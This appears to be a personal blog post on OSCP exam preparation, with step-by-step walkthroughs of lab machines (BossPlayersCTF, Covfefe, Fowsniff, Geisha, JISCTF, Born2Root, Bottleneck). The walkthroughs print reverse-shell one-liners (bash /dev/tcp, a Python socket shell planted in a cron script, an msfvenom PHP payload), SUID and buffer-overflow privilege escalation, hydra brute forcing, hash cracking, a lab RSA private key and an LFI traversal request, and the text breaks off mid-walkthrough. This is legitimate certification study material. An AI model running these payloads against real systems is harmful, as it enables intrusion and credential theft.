The Full Methodology for OSCP Passing.
Lately, I’ve been thinking a lot about some job interviews I had recently, especially one at a really good organization near to my aria. The interviews were interesting and kind of tough, and they got me thinking about my work and where I’m headed.
The first interview was on Zoom and was all about technical stuff. They asked me about Wireshark, which is a tool for analyzing network traffic, and about different protocols like TCP, LDAP, and SMB2. They also asked about things like Linux processes and sockets, which are like communication channels between computers. It was a good chat, and I felt like I could talk to them easily. They even explained what comes next in their hiring process.
Then, about a week later, I had another interview, this time with the big boss of the IT department. The questions from the boss showed that he really have knowlage on the IT aria and cyber security field. One thing he asked about was a Python program I made to send information from one computer system to another—it was a bit of a challenge, but I managed to explain it well. Even though the interview went longer than expected, it felt like a positive conversation.
But then came the tough part. After all that, the recruiter called and said they weren’t sure about moving forward because they saw a “gap in my skills.” Hearing that hurt. I’ve been working in this field for 12 years, and my bosses and colleagues think I’m good at what I do. Just last month, I got three thank-you notes from coworkers because I helped fix some long-standing problems at work.
After mulling it over, I realized something important: I still hadn’t finished the ultimate certification, the “OSCP”, which is a big deal in my field. Maybe that’s what’s holding me back. Maybe finishing that certification could prove, first of all for myself that I’m as good as I think I am.
As I thought more about it, I realized I need to work on having a clear plan and method for tackling challenges. If I can improve how I approach problems and show that I’m always learning, I believe I can prove myself and pass that certification.
So, even though getting that feedback was tough, it’s motivated me to keep growing and improving. I’m determined to show that I’m ready for whatever comes my way.
And here I am going to write in this post about this methodology, in fact in order to pass the exam you need to hack 6 machines, 3 are part of the windows domain and another 3 individuals, one of which is a buffer overflow, my problem is the methodology, I know the commands, the actions that need to be performed, and I know Looking for good information and learning while doing it, my problem is the connection between all the pieces of the puzzle, most of the machines where I broke down and went looking for clues are machines that I just didn’t look at the full picture and therefore I dug into what there is no need to dig into.
Since the way to prepare for the test is by hacking as many machines as possible, I will do it on the proving ground, and speaking of that there are 5 types of machines, 5 point, 8 point, 10 point, 20 point and 25 point machines.
For each type of orientation I will present an orderly methodology to order these issues. Note, in fact, the more difficult the machine is, the broader the methodology becomes. In order to build these patterns I had to hack everything in proving ground and the post before you have seen here is the result of that.
So hold on tight, we’re starting. This is 18 February, so we have time till 18 May to finish this all and passing the exam.
Let’s track it done, this post agenda are:
- 5 points box methodology
- 8 points box methodology
- 10 points box methodology
- 20 points box and 25 points box coming soon.
5 points box methodology
For boxs that have only 5 points, I have done more then 40 boxs, so first we need to develop the table methodology for that case of easy machines. Let’s look on 5 machines that are easy for hack for just 5 points.
BossPlayersCTF
Enumeration: run scanner to find open ports, like rustscan and found port 20 and 80 are opened, run nmap to find which service have some vulnerability, but found nothing so go against the web.
- Web fuzzing: run tool for fuzzing the web like feroxbuster, gobuster, dirsearch, in my case I have used my own tool called webenum with feroxbuster but found nothing interesting, run cewl against the web found weird string, so go to the page and view source code found string in base64, decompress that string give me the following output:
1 2
└─$ echo "WkRJNWVXRXliSFZhTW14MVkwaEtkbG96U214ak0wMTFZMGRvZDBOblBUMEsK" | base64 -d | base64 -d|base64 -d workinginprogress.php
Since we found another web page, go against it revealed the developer made some wey to run command base on that php page, adding
?cmd=idgive the output:1 2 3 4 5
└─$ curl "http://192.168.xxx.20/workinginprogress.php?cmd=id" | grep uid % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 100 325 100 325 0 0 2496 0 --:--:-- --:--:-- --:--:-- 2500 uid=33(www-data) gid=33(www-data) groups=33(www-data) - Shell Grabbing: since we know that with cmd variable against that php page we can run any command, we can use commix which is the easy way to get shell from provided variable point that allow to execute command, and right away we have a shell:
1 2 3 4 5
└─$ commix --url "http://192.168.225.20/workinginprogress.php?cmd=" ... commix(os_shell) > id uid=33(www-data) gid=33(www-data) groups=33(www-data) commix(os_shell) >
Now run nc for get more comfortable shell, then run python for get the spawn of it.
1 2 3 4 5
└─$ nc -nvlp 80 listening on [any] 80 ... connect to [192.168.xxx.193] from (UNKNOWN) [192.168.xxx.20] 58134 python3 -c 'import pty; pty.spawn("/bin/bash")' www-data@bossplayers:/var/www/html$ - System enumeration: now run echo against $PATH to find all binaries file we have access and also if the machine contain some binaries that set with SUID that we can advantage, we find the
findbinary file with SUID set.1 2 3 4 5 6
www-data@bossplayers:/var/www/html$ ls -la $(echo $PATH|tr ":" " ")|grep rws ls -la $(echo $PATH|tr ":" " ")|grep rws ... -rwsr-sr-x 1 root root 315904 Feb 16 2019 find ... www-data@bossplayers:/var/www/html$
- Privilege Escalation: going to
https://gtfobins.github.io/to understand how to get root shell from the binary file we found, then found the way to executefindwith the following to get root shell withsh.1 2 3 4 5 6
www-data@bossplayers:/var/www/html$ find . -exec /bin/sh -p \; -quit find . -exec /bin/sh -p \; -quit # id id uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data) #
Covfefe
Enumeration: run full port scan with rustscan and found that 22,80,31337 are open so run nmap against them and found that port 31337 is also web based, since ssh is on version 7.2, it better idea to run web enumeration against port 80 and 31337.
Web Fuzzing: run webenum with feroxbuster against each (80,31337) found more interesting directory on port 31337 which are .ssh, on that folder I was able to view private and public key and also the authorized keys in uses, so run wget
Trying Grabbing Shell: running the following ssh command with the private key. └─$ chmod 600 id_rsa └─$ ssh -i id_rsa simon@192.168.xxx.10 -p 22 Enter passphrase for key ‘id_rsa’: since it’s ask for password we need to crack that id_rsa.
Hash Cracking: convert id_rsa to john: └─$ ssh2john ./id_rsa > id_rsa.hash then run john: └─$ john id_rsa.hash –wordlist=/usr/share/wordlists/rockyou.txt if it found the password, we also can view it by using: └─$ john id_rsa.hash –show ./id_rsa:starwars
Shell Grabbing: running the ssh command again with the password we found for id_rsa we have shell on the target: └─$ ssh -i id_rsa simon@192.168.189.10 -p 22 Enter passphrase for key ‘id_rsa’: Linux covfefe 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u2 (2017-06-26) i686 …. Last login: Mon May 22 19:35:10 2023 from 192.168.45.212 simon@covfefe:~$
System Enumeration: running
linpeasfound that we have access to /root directory but we can’t read the flag (we are not the root), but we can see read_message.c and also found read_message binary with SUID, so since we can read the source code it may mean that we can run for buffer overflow against it to gain root.- Buffer Overflow: We need first to read the code to understand what dose it do, we can transfer it to our local machine and use gdb, in our case by looking the code it’s self we can un derstand how to break it:
1 2 3 4
int main(int argc, char *argv[]) { char program[] = "/usr/local/sbin/message"; char buf[20]; char authorized[] = "Simon";In that lines there is a
bufvariable which is in the size of 20 chars, the authorized is Simon and later it used to check the value from the user input if it match.1 2 3 4 5 6 7
printf("What is your name?\n"); gets(buf); since gets have no bouderies we can exploit it if (!strncmp(authorized, buf, 5)) { printf("Hello %s! Here is your message:\n\n", buf); // This is safe as the user can't mess with the binary location: execve(program, NULL, NULL);The
execveis used to run binary file, which in our case should be/usr/local/sbin/message, since the matching on that code used for the five first chars we can overflow thebufto contain more then 20 chars and after that overwrite the program value with another binary value, in my case/bin/sh. - Privalge Escalation: running the program with the values more then 20 chars and insert /bin/sh to gain shell as root:
1 2 3 4 5 6 7
simon@covfefe:~$ read_message What is your name? Simonnnnnnnnnnnnnnnn/bin/sh Hello Simonnnnnnnnnnnnnnnn/bin/sh! Here is your message: # id uid=1000(simon) gid=1000(simon) euid=0(root) groups=1000(simon),24(cdrom),25(floppy ),29(audio),30(dip),44(video),46(plugdev),108(netdev)
Fowsniff
- Enumeration: running full port scan with
rustscanfound that only 22,80,110,143 are open, so runnmapand found that none of the port look like interesting, so go against the web withwebenumfound nothing but on the index.html page found the following which give clue what to do next:1
Fowsniff's internal system suffered a data breach that resulted in the exposure of employee usernames and passwords.
This lead us to run google search for
Fowsniffsince it tell us that this system are exposure data, so with just a luck, you will find pastbin page that contain the following two links:- https://raw.githubusercontent.com/berzerk0/Fowsniff/main/fowsniff.txt
- https://web.archive.org/web/20200920053052/https://pastebin.com/NrAqVeeX By going to this link we find users and passwords:
1 2 3 4 5 6 7 8 9
mauer@fowsniff:8a28a94a588a95b80163709ab4313aa4 mustikka@fowsniff:ae1644dac5b77c0cf51e0d26ad6d7e56 tegel@fowsniff:1dc352435fecca338acfd4be10984009 baksteen@fowsniff:19f5af754c31f1e2651edde9250d69bb seina@fowsniff:90dc16d47114aa13671c697fd506cf26 stone@fowsniff:a92b8a29ef1183192e3d35187e0cfabd mursten@fowsniff:0e9588cb62f4b6f27e33d449e2ba0b3b parede@fowsniff:4d6e42f56e127803285a0a7649b5ab11 sciana@fowsniff:f7fd98d380735e859f8b2ffbbede5a7e
- Hash Cracking: now after we have the hashs, we can use john or other tool to crack them all, you can also use crackstation.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
└─$ john hashs.txt --wordlist=./pass.txt --format=Ra w-MD5 Using default input encoding: UTF-8 Loaded 9 password hashes with no different salts (Ra w-MD5 [MD5 128/128 AVX 4x3]) Warning: no OpenMP support for this hash type, consi der --fork=4 Press 'q' or Ctrl-C to abort, almost any other key f or status mailcall (mauer@fowsniff) bilbo101 (mustikka@fowsniff) apples01 (tegel@fowsniff) skyler22 (baksteen@fowsniff) scoobydoo2 (seina@fowsniff) carp4ever (mursten@fowsniff) orlando12 (parede@fowsniff) 07011972 (sciana@fowsniff) 8g 0:00:00:00 DONE (2022-10-18 05:55) 800.0g/s 1700p /s 1700c/s 15300C/s mailcall..07011972 Warning: passwords printed above might not be all th ose cracked Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably Session completed.
- Brute Forcing: sicne we have the users and password, we can use it against the ssh, or pop3 (port 110) or IMAP (port 143), in my case I found the way over port 110:
1 2 3
└─$ hydra -L users.txt -P ./pass.txt 192.168.80.18 pop3 output: [110][pop3] host: 192.168.80.18 login: seina password: scoobydoo2
- Initiation: login via pop3 using the user and password found, we can see that we on that user email box, so run several pop3 commands like
LIST,RETR 1, found line that say what is the password for ssh:1
The temporary password for SSH is "S1ck3nBluff+secureshell"
Trying that password with seina user give us nothing, so run the brute force step again with the list of users we have with that password and found that ssh the correct user is
baksteen, so run ssh with that user and password:1 2 3
└─$ ssh baksteen@192.168.80.18 -p 22 output: baksteen@fowsniff:~$
- System Enumeration: running several command for enumerate the system found the following linux version:
1 2 3
baksteen@fowsniff:~$ uname -a Linux fowsniff 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 U TC 2018 x86_64 x86_64 x86_64 GNU/Linux
By running
searchsploitwe can find exploit for that version:1 2 3 4 5 6 7 8 9 10 11 12 13 14
└─$ searchsploit 4.4.0 linux kernel 116 ---------------------------------------------------------------------- ------------------------ --------------------------------- Exploit Title | Path ---------------------------------------------------------------------- ------------------------ --------------------------------- Linux Kernel 4.8.0 UDEV < 232 - Local Privilege Escalation | linux/local/41886.c Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c ---------------------------------------------------------------------- ------------------------ --------------------------------- Shellcodes: No Results - Privilege Escalation: transfer the exploit to the target, run gcc to compile it and execute it give us root shell:
1 2 3 4 5 6
baksteen@fowsniff:~$ ./exploit task_struct = ffff88003c761c00 uidptr = ffff88003aa77a84 spawning root shell root@fowsniff:~# id uid=0(root) gid=0(root) groups=0(root),100(users),1001(baksteen)
Geisha
Enumeration: run port scan against the target found several port open: 21,22,80,7125,7080,8088,9198, then run
nmapand find, since we have 3 ports that used for web service this will be the first step to enumerate further.- Web Fuzzing: running webenum against port 7125 which is run as nginx found
passwdandshadow:1 2
200 GET 27l 39w 1432c http://192.168.218.82:7125/passwd 403 GET 7l 9w 154c http://192.168.218.82:7125/shadow
Download that
passwdfile found that this is contains users, which mean that the web root directory on port 7125, most likely point out to the/etc/directory that containpasswdandshadowfiles, the user that look interesting is on the following line:1
geisha:x:1000:1000:geisha,,,:/home/geisha:/bin/bash
- Brute Forcing: run tools like hydra or ssb (most faster):
1 2 3
└─$ ssb -w /usr/share/wordlists/rockyou.txt -t 30s geisha@192.168.218.82 ... [VLD] Connected with 'letmein'.
This is mean we found the password:
geisha:letmein. - Initiation: run ssh with that password, we can successfully connected.
1 2 3 4 5
└─$ ssh geisha@192.168.218.82 -p 22 ... Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. geisha@geisha:~$
- System Enumeration: since this is linux machine run several command to get know that place, found the following binary file with SUID:
1 2
geisha@geisha:~$ ls -la $(echo $PATH|tr ":" " ") | grep rws -rwsr-sr-x 1 root root 43712 Feb 28 2019 base32
Check
gtfobinsfound that with that base32 file we can read files, since that is SUID of root, it’s mean we can read shadow file.1 2 3 4
base32 /etc/shadow | base32 -d ... root:$6$3haFwrdHJRZKWD./$LYiTApGClgwmFE3TXMRtekWpGOY6fSpnTorsQL/FBr9YdOW4NHMzYFkOLu8qJQVa1wqfEC3a.SZeTHIyEhlPF0:18446:0:99999:7::: geisha:$6$YtDFbbhHHf5Ag5ej$3EjLFKW1aSNBlfAhcyjmY97eLrNtbzDWQ9z5YvSvuA65kH7ZgHR1f9VGFhAEGGqiKAtF8//U45M8QOHouQrWb.:18494:0:99999:7:::
Then run
unshadowandjohnfor trying to crack that shadow file:1 2 3
└─$ unshadow passwd shadow > unshadowed.txt └─$ john --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt ...
found nothing but geisha password which is
letmein, so trying to grab keys from root directory:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30
geisha@geisha:/$ base32 /root/.ssh/id_rsa.pub | base32 -d ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDjd5XD/yhKyc5I8JLKFUSe3TV8jDLVhlSkQw9Dyk+TBfm4+Hg5leshNjcmphIIVyAlLfj9NCQounuIbZYaaeej86ngZyFcR1KSXCgY4o0DbaXulfnz0UAvVdIQEK3OWsKuSy99fTz7Lu1L8jyzjXDhoLVMN3mjxzUrHmV/CXurDRkyVt3nJ4BSG7G6/Gj8oWqJRR+lymgF/ehPYr3v9tmvTn1VTxPjB3kuQLMoQqYrl5tYgHp+Ah/HKESb+jd2XWWF6BO3MLo+2WG5Pu3L/+aoR4y6KnAfeWfrV8dezvYsj+9PHbpNJKbMejzNm37+XCuCuiHQHJdsK0NpmOjgcAV9 geisha@geisha:/$ base32 /root/.ssh/id_rsa | base32 -d -----BEGIN RSA PRIVATE KEY----- MIIEpQIBAAKCAQEA43eVw/8oSsnOSPCSyhVEnt01fIwy1YZUpEMPQ8pPkwX5uPh4 OZXrITY3JqYSCFcgJS34/TQkKLp7iG2WGmnno/Op4GchXEdSklwoGOKNA22l7pX5 89FAL1XSEBCtzlrCrksvfX08+y7tS/I8s41w4aC1TDd5o8c1Kx5lfwl7qw0ZMlbd 5yeAUhuxuvxo/KFqiUUfpcpoBf3oT2K97/bZr059VU8T4wd5LkCzKEKmK5ebWIB6 fgIfxyhEm/o3dl1lhegTtzC6PtlhuT7ty//mqEeMuipwH3ln61fHXs72LI/vTx26 TSSmzHo8zZt+/lwrgroh0ByXbCtDaZjo4HAFfQIDAQABAoIBAQCRXy/b3wpFIcww WW+2rvj3/q/cNU2XoQ4fHKx4yqcocz0xtbpAM0veIeQFU0VbBzOID2V9jQE+9k9U 1ZSEtQJRibwbqk1ryDlBSJxnqwIsGrtdS4Q/CpBWsCZcFgy+QMsC0RI8xPlgHpGR Y/LfXZmy2R6E4z9eKEYWlIqRMeJTYgqsP6ZR4SOLuZS1Aq/lq/v9jqGs/SQenjRb 8zt1BoqCfOp5TtY1NoBLqaPwmDt8+rlQt1IM+2aYmxdUkLFTcMpCGMADggggtnR+ 10pZkA6wM8/FlxyAFcNwt+H3xu5VKuQKdqTfh1EuO3c34UmuS1qnidHO1rYWOhYO jceQYzoBAoGBAP/Ml6cp2OWqrheJS9Pgnvz82n+s9yM5raKNnH57j0sbEp++eG7o 2po5/vrLBcCHGqZ7+RNFXDmRBEMToru/m2RikSVYk8QHLxVZJt5iB3tcxmglGJj/ cLkGM71JqjHX/edwu2nNu14m4l1JV9LGvvHR5m6uU5cQvdcMTsRpkuxdAoGBAOOl THxiQ6R6HkOt9w/WrKDIeGskIXj/P/79aB/2p17M6K+cy75OOYzqkDPENrxK8bub RaTzq4Zl2pAqxvsv/CHuJU/xHs9T3Ox7A1hWqnOOk2f0KBmhQTYBs2OKqXXZotHH xvkOgc0fqRm1QYlCK2lyBBM14O5Isud1ZZXLUOuhAoGBAIBds1z36xiV5nd5NsxE 1IQwf5XCvuK2dyQz3Gy8pNQT6eywMM+3mrv6jrJcX66WHhGd9QhurjFVTMY8fFWr edeOfzg2kzC0SjR0YMUIfKizjf2FYCqnRXIUYrKC3R3WPlx+fg5CZ9x/tukJfUEQ 65F+vBye7uPISvw3+O8n68shAoGABXMyppOvrONjkBk9Hfr0vRCvmVkPGBd8T71/ XayJC0L6myG02wSCajY/Z43eBZoBuY0ZGL7gr2IG3oa3ptHaRnGuIQDTzQDj/CFh zh6dDBEwxD9bKmnq5sEZq1tpfTHNrRoMUHAheWi1orDtNb0Izwh0woT6spm49sOf v/tTH6ECgYEA/tBeKSVGm0UxGrjpQmhW/9Po62JNz6ZBaTELm3paaxqGtA+0HD0M OuzD6TBG6zBF6jW8VLQfiQzIMEUcGa8iJXhI6bemiX6Te1PWC8NMMULhCjObMjCv bf+qz0sVYfPb95SQb4vvFjp5XDVdAdtQov7s7XmHyJbZ48r8ISHm98s= -----END RSA PRIVATE KEY-----
- Privilege Escalation: since we have that id_rsa, we can use it to connect that target with ssh, just need to creat that file and change the mode for permissions:
1 2 3 4 5 6 7 8 9
└─$ vim id_rsa └─$ chmod 600 ./id_rsa └─$ ssh -i id_rsa root@192.168.218.82 ... Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. root@geisha:~# id uid=0(root) gid=0(root) groups=0(root) root@geisha:~#
JISCTF
- Enumeration: run port scan found that only ssh and web on port 80 are open, scan them both found that ssh is on version 7.2p2, but since port 80 is open trying to take that fiest, on nmap it found the following directories from http-robots.txt file:
1
| / /backup /admin /admin_area /r00t /uploads
Checking on each found that curl admin_area give some page that contain comment about user and password:
1 2 3 4 5
└─$ curl http://192.168.218.25/admin_area/ <!-- username : admin password : 3v1l_H@ck3r Your flag is in another file... -->
Going to the web root directory, authenticate and found index.php, then we can upload files, so since this is php page based we can upload reverse shell based php, first create that file with
msfvenom:1 2 3 4 5 6
└─$ msfvenom -p php/reverse_php lhost=192.168.45.203 lport=80 -f raw -o rs_x86_80.php [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload [-] No arch selected, selecting arch: php from the payload No encoder specified, outputting raw payload Payload size: 3002 bytes Saved as: rs_x86_80.php
- Initiation: then upload the file, on other terminal open nc for listen on port 80 and curl that file, after that we should have reverse shell that no so interactive:
1
└─$ curl http://192.168.218.25/uploaded_files/rs_x86_80.php
1 2 3 4 5
└─$ nc -nvlp 80 listening on [any] 80 ... connect to [192.168.45.203] from (UNKNOWN) [192.168.218.25] 39942 id uid=33(www-data) gid=33(www-data) groups=33(www-data)
- Interactive Shell: for make the shell more interactive run the following and open new terminal to get another shell sesion:
1
/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.203/80 0>&1'
1 2 3 4 5 6
└─$ nc -nvlp 80 listening on [any] 80 ... connect to [192.168.45.203] from (UNKNOWN) [192.168.218.25] 39954 bash: cannot set terminal process group (1241): Inappropriate ioctl for device bash: no job control in this shell www-data@Jordaninfosec-CTF01:/var/www/html/uploaded_files$
Then running the following steps:
Ctrl-Zstty -a | cut -d';' -f2-3 | head -n1should show the values of rows and columns.stty raw -echo;fgshould bring the shell to front ground.stty rows 27 columns 120the values here are from the first stty command output.python3 -c 'import pty; pty.spawn("/bin/bash")spawn the shell in bash.
- System Enumeration: enumerate the target with
linpeasand also found under/home/directory that there is user named technawi, so run the following command:1
find / -type f -user technawi -readable 2>/dev/null
found the following file which look interesting:
1
/etc/mysql/conf.d/credentials.txt
that file contain the user and password for that technawi user:
1 2
username : technawi password : 3vilH@ksor
- Privilege Escalation: run
suwith technawi work with that password, check what command that user can run withsudo -lshowed us that he can run all so runsudo suand we have root.1 2 3 4 5 6 7 8 9 10 11 12
www-data@Jordaninfosec-CTF01:/home/technawi$ su technawi Password: technawi@Jordaninfosec-CTF01:~$ sudo -l Matching Defaults entries for technawi on Jordaninfosec-CTF01: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User technawi may run the following commands on Jordaninfosec-CTF01: (ALL : ALL) ALL technawi@Jordaninfosec-CTF01:~$ sudo su root@Jordaninfosec-CTF01:/home/technawi# id uid=0(root) gid=0(root) groups=0(root) root@Jordaninfosec-CTF01:/home/technawi#
Final table methodology
After finish all of that machine, now we can create table that show the steps for each, and what was done for each:
| Box | Enumeration | Web Enumeration | Hash Cracking | Brute Forcing | Initiation | Maintaining access | System Enumeration | Buffer Overflow | Privilege Escalation |
|---|---|---|---|---|---|---|---|---|---|
| BossPlayersCTF | V | V | - | - | V | - | V | - | V |
| Covfefe | V | V | V | - | V | - | V | V | V |
| Fowsniff | V | - | V | V | V | - | V | - | V |
| Geisha | V | V | - | V | V | - | V | - | V |
| JISCTF | V | V | - | - | V | V | V | - | V |
From that table we learn that there steps that are must, like the first enumeration, access initiation, system enumeration and privilege escalation. In addition, if we look closely, some of the steps are actual action while others are just the result of the action. For example, performing an enumeration is an active action, we use various tools such as rustscan or nmap, when we manage to gain access to the machine in the initiation phase, it is actually the result of an action that preceded it, for example exploitation.
The following table is what came in my mind as the right way to look at each step, also that been done I can now make some tool that help me to find what command can I used for each step.
| Stage/Phase | Enumeration | Exploitation | Initiation | Escalation |
|---|---|---|---|---|
| Information Gathering | Port scanning using tools like nmap,rustscan, naabu, autorecon. | Web application scanning using automated tools like Burp Suite or OWASP ZAP to discover web applications and their technologies. | Researching known vulnerabilities associated with discovered services and applications. | Determining the potential impact and severity of identified vulnerabilities. |
| App/Prog/Code Assessment | Conducting a detailed review of web application source code for security flaws. | Manual testing of application endpoints for common vulnerabilities such as SQL injection, XSS, and CSRF. | Analyzing third-party components and libraries for known vulnerabilities using tools like Retire.js or Dependency-Check. | Assessing the configuration of servers and applications for security best practices and misconfigurations. |
| Action Taking | Exploiting discovered vulnerabilities using proof-of-concept (POC) exploit code or Metasploit modules. | Gaining initial access to the target system through successful exploitation. | Establishing a foothold on the compromised system by creating backdoors or user accounts. | Escalating privileges to gain higher levels of access or control over the target environment. |
| Results Examination | Documenting all findings including vulnerabilities, exploited systems, and compromised data. | Analyzing logs and artifacts to reconstruct the attack timeline and identify any additional security risks. | Assessing the effectiveness of security controls and incident response procedures during the penetration test. | Providing recommendations for remediation and improving overall security posture based on the findings. |
So now it’s time to 8 points machine, the level is hard, and I think that this is 8 point only because that boxs can found over the Internet with clue or actual path how to hack them.
8 points box methodology
Born2Root
Enumeration: first of all running port scan with rustscan or nmap, after that found that following are open, 22,80,111,54994, run nmap with them found that ssh are on version 6.7p1, we can enumerate users on that version using
ssh-username-enumscript, or using meterpreter (msfconsol) withscanner/ssh/ssh_enumusersmodule. But since there is web port open we will start with it.- Web Enumeration: run webscanner like feroxbuster or gobuster or webenum, found nothing but the index.html that contain several info about users:
1 2 3 4 5 6
About Us Martin N Hadi M Jimmy S Contact Us martin@secretsec.com
Also on icon folder found one file that contain some rsa key, so download that key using wget:
1 2 3
└─$ wget http://192.168.170.49/icons/VDSoyuAXiO.txt .... 2024-03-04 14:01:07 (71.5 MB/s) - ‘VDSoyuAXiO.txt’ saved [1677/1677]
- Initiation: change the mode for that file using
chmod 600 VDSoyuAXiO.txtand runsshwith that key to the target give some error:1 2 3
└─$ ssh -i ./VDSoyuAXiO.txt 192.168.170.49 -p 22 sign_and_send_pubkey: no mutual signature supported kali@192.168.170.49's password:
Running
googlertool with that output found some page that talk about the same issue and give some solution, you can also check on google about that issue of “sign_and_send_pubkey: no mutual signature supported”. I have use the following command to get shell with martin user:1 2 3 4 5
ssh -i ./VDSoyuAXiO.txt martin@192.168.170.49 -p 22 -o PubkeyAcceptedKeyTypes=ssh-rsa ... secret password : WELCOME ! martin@debian:
- System Enumeration: copy the
linpeasfile to the target and start enumerate the system, found that the users hadi and jimmy exist here, also it bring up the following cron job:1 2 3
martin@debian:~$ cat /etc/crontab ... */5 * * * * jimmy python /tmp/sekurity.py
This mean that this sekurity.py script run as jimmy, checking tmp folder showed that this script not exist, which mean that we can create the reverse shell on python can save it on that sekurity.py name, it will work, but not sure that jimmy have more privilege then the other, for that case we can use
msfvenomto create the script, or use pre-prepared scriptrshell.py, or create one line of code and save it to that file name.1
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.216",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);' > /tmp/sekurity.pyThen change the mode to execute
chmod +x /tmp/sekurity.py, and wait for reverse shell.1 2 3 4 5 6 7 8 9
└─$ nc -nvlp 80 listening on [any] 80 ... connect to [192.168.45.216] from (UNKNOWN) [192.168.170.49] 51275 bash: cannot set terminal process group (1514): Inappropriate ioctl for device bash: no job control in this shell jimmy@debian:~$ whoami whoami jimmy jimmy@debian:~$
Enumerate that user jimmy, but didn’t found much.
- Brute Forcing: since run enumeration for more then hour, trying somthing simple, so far we know that jimmy and hadi exist on that target, so trying run
sudirectly from martin session or usingsshwith that user. found nothing, so going for brute forcing:1 2
cat /usr/share/wordlists/rockyou.txt | grep hadi > hadi_pass.txt hydra -l hadi -P rockyou.txt 192.168.170.49 ssh -I
After several minutes it found the password for hadi user:
1 2 3 4
└─$ hydra -l hadi -P hadi_pass.txt 192.168.170.49 ssh -I ... [22][ssh] host: 192.168.170.49 login: hadi password: hadi123 1 of 1 target successfully completed, 1 valid password found
- Privilege Escalation: since I enumerate that hadi and found nothing interesting, also
sudo -ldidn’t work, trying to runsuwith the same password five us root:1 2 3 4 5
hadi@debian:~$ su Password: root@debian:/home/hadi# whoami root root@debian:/home/hadi#
Bottleneck
Enumeration: run
rustscanand found two ports 22,80, so run nmap against them, found that ssh is on version 7.9p1, the web contain the title BOTTLENECK, so going to enumerate it more with web fuzzing tool.- Web Fuzzing: run
webenumandferoxbusterfound nothing, but still we have no other service we must continue and enumerate the target with web fuzzing tool. runffufagainst the target with the dirb wordlist found the following:1 2 3
ffuf -w /usr/share/wordlists/dirb/big.txt -u http://192.168.166.22/FUZZ -e .php ... image_gallery.php [Status: 200, Size: 6381, Words: 1626, Lines: 169, Duration: 371ms]
Or we can also use wfuzz, since we know that there is index.php page which is the default landing page we can enumerate only for php pages.
1 2 3 4
wfuzz -w /usr/share/wordlists/dirb/big.txt -u "http://192.168.166.22/FUZZ.php" --hc 404 ... 000009353: 200 168 L 348 W 6381 Ch "image_gallery" 000009563: 200 272 L 729 W 10175 Ch "index"
Then going to that URL over the browser and run F12 found that this page give us back parameters to include on the URL it self, the first one is t and the second is f:
1
http://192.168.166.22/image_gallery.php?t=1709652216&f=Ym90dGxlbmVja19kb250YmUucG5n
- Web Assessment: The f value look like short for file, so run
└─$ echo "Ym90dGxlbmVja19kb250YmUucG5n" | base64 -dgive us back the valuebottleneck_dontbe.png, this may mean that this url can be use for local file inclusion (LFI), but for the t value it look like time, so search on google found thatdate +%sgive us back the current time. So running burpsuite and the following query for trying get back the php code itself and understand what going on in that page.1
proxychains4 curl "http://192.168.166.22/image_gallery.php?t=$(date +%s)&f=$(echo -n ''../../../../../../www/html/image_gallery.php'|base64)"
The output for that one query is the following:
